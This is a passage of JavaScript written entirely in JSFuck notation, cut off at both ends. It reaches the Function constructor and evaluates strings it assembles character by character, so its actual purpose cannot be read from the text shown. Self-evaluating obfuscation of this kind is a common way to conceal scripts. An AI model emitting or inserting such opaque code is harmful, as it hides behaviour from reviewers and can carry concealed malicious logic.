[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+(!![]+[])[+!![]]+(+(+!![]+([][[]]+[])[!+[]+!![]+!![]]+(+!![]+[])+(+[]+[])+(+[]+[])+(+[]+[]))+[])[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(+{}+[])[+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+([][[]]+[])[!+[]+!![]+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(